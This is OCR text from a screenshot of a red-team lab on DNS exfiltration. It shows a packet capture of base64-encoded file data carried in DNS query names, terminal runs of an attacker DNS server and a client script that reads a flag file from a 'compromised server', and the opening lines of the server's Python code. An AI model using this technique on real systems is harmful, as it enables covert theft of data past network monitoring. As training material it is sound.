 Capturing from any
File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
Apply a display filter … <Ctrl-/>
No. Time Source Destination Protocol Length Info
1 0.000000000 127.0.0.1 127.0.0.1 DNS 111 Standard query 0x5619 A 0-RkxBR3tETlMtVFRQLVJFRFRFQU1JTkd9Cg==.google…
2 0.036783019 127.0.0.1 127.0.0.1 DNS 126 Standard query response 0x5619 A 0-RkxBR3tETlMtVFRQLVJFRFRFQU1JTkd9Cg…
DNS request
Attacker DNS server
tmux new -s acadmey
File Actions Edit View Help
z1ntrx@leet ~/dns python3 attacker.dns.server.py -o output.txt
[+] DNS Server started...
[+] Received DNS query for: 0-RkxBR3tETlMtVFRQLVJFRFRFQU1JTkd9Cg==.google.com.
[+] Saving the received data to output.txt...
[+] Received chunk 0: FLAG{DNS-TTP-REDTEAMING}
DNS query with file content
Client script
File from compromised server
z1ntrx@leet ~/dns python3 attack.py -f flag.txt
[+] DNS query failed: The DNS response does not contain an answer to the question: 0-RkxBR
JTkd9Cg==.google.com. IN A
z1ntrx@leet ~/dns
[acadmey] 0:zsh*
User Datagram Protocol, Src Port: 33290, Dst Por
Domain Name System (query)
Transaction ID: 0x5619
Flags: 0x0100 Standard query
Questions: 1
Answer RRs: 0
Authority RRs: 0
Additional RRs: 0
Queries
0-RkxBR3tETlMtVFRQLVJFRFRFQU1JTkd9Cg==.google.com: type A, class IN
Name: 0-RkxBR3tETlMtVFRQLVJFRFRFQU1JTkd9Cg==.google.com
[Name Length: 49]
[Label Count: 3]
Type: A (Host Address) (1)
Class: IN (0x0001)
[Response In: 2]
from dnslib.server import DNSServer, BaseResolver, DNSLogger
from dnslib import RR, A, QTYPE
import base64
import argparse
from colorama import init, Fore, Style
init(autoreset=True)
class CustomDNSLogger(DNSLogger):
def __init__(self):
super().__init__()
1 2
2
22:21